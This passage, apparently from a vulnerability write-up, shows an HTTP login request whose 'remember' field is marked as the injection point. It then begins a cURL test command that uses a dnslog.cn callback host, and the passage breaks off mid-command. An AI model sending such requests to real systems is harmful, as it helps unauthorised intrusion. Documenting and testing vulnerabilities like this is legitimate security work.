 Exploitation
The vulnerability is in the rememberme (or in some versions the username) value issued in the login request shown
below:
POST /api/login HTTP/2
Host: <TARGET>
Content-Length: 109
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
Sec-Ch-Ua-Mobile: ?0
User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Sec-Ch-Ua-Platform: "macOS"
Content-Type: application/json; charset=utf-8
Accept: */*
Origin: https://<TARGET>
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://<TARGET>/manage/account/login?redirect=%2Fmanage
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
{"username":"asdf","password":"asdfas","remember":"<PAYLOAD>","strict":true}
To test for the vulnerability, let’s first grab a hostname from dnslog.cn and insert it in the following cURL command:
curl -i -s -k -X POST -H $'Host: 192.168.11.10:8443' -H $'Content-Length: 104' --data-binary $'{\"username